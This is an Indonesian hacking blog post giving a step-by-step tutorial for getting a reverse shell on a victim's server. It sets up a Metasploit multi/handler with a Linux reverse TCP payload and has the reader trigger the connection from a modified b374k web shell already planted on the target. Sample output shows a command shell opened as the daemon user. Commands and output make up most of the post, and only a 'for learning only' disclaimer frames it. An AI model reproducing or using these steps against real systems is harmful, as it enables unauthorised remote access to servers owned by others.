Tutorial Backconnect Menggunakan Metasploit

Minggu, 10 Mei 2015

Add Comment

Tutorial Backconnect Menggunakan Metasploit - Hai Semua, selamat datang di blog Noob1t4, Pada Artikel yang kalian baca kali ini dengan judul Tutorial Backconnect Menggunakan Metasploit, kami telah mempersiapkan artikel ini dengan baik untuk kalian baca dan ambil informasi didalamnya. mudah-mudahan isi postingan yang kami tulis ini dapat kalian pahami. baiklah, selamat membaca.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel Tutorial Backconnect Menggunakan Metasploit.

Banyak cara untuk Backconnect, ada yang pakai netcat, weevely, dan kali ini saya akan share cara backconnect menggunakan Metasploit. Oke langsung saja ke tutorial nya.

Oke langsung ke praktik nya .

Buka terminal, masukkan command berikut :

sudo msfconsole

Masukkan Command berikut :

msf > use exploit/multi/handler

msf exploit(handler) > set lhost 192.168.1.135

msf exploit(handler) > set lport 1337

Keterangan:

- set lhost 192.168.1.135 untuk setting ip lokal kita

- set lport 1337 port yang akan digunakan untuk listening

Setelah itu kita lihat server OS pada korban, berhubung dia mengunakan 64bit, kita masukkan command

msf exploit(handler) > set payload linux/x64/shell/reverse_tcp

msf exploit(handler) > exploit

Contoh output:

[*] Started reverse handler on 192.168.1.135:1337

[*] Starting the payload handler…





Setelah itu masuk ke shell kita. Disini saya menggunakan shell b374k yang sudah dimodifikasi. Masuk menu Netsploit , pada menu backconnect masukkan ip lokal kita, dan port yang kita gunakan untuk listening.

Lalu klik Connect

Contoh output:

Now script try connect to 192.168.1.135 port 1337

Balik lagi ke terminal kita.

Maka Metasploit akan mulai merespon:

[*] Started reverse handler on 192.168.1.135:1337

[*] Starting the payload handler…

[*] Sending stage (38 bytes) to 192.168.1.135

[*] Command shell session 2 opened (192.168.1.135:1337 -> 192.168.1.135:38718) at 2015-05-10 22:24:47 +0700

[*] Started reverse handler on 192.168.1.135:1337

[*] Starting the payload handler…

[*] Sending stage (38 bytes) to 192.168.1.135

[*] Command shell session 2 opened (192.168.1.135:1337 -> 192.168.1.135:38718) at 2015-05-10 22:24:47 +0700

Linux system 4.0.0-040000-generic #201504121935 SMP Sun Apr 12 23:36:33 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux

uid=1(daemon) gid=1(daemon) groups=1(daemon)

uid=1(daemon) gid=1(daemon) groups=1(daemon)

………………

Sekian tutor kali ini, semoga bermanfaat.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel Tutorial Backconnect Menggunakan Metasploit.

Terima kasih telah membaca artikel Tutorial Backconnect Menggunakan Metasploit, mudah-mudahan bisa memberi manfaat untuk kalian semua. Baiklah, sampai jumpa di postingan artikel lainnya.

Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini

0 Response to "Tutorial Backconnect Menggunakan Metasploit"

Posting Komentar